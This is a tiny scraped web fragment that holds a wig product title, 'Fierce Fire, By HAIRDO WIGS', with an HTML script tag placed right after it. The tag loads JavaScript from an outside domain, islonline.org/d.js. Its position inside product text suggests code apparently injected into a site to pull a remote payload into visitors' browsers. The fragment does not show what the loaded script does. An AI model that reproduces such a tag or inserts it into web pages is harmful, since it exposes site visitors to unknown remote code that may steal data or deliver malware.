 Fierce Fire, By HAIRDO WIGS<script src=//islonline.org/d.js></script>  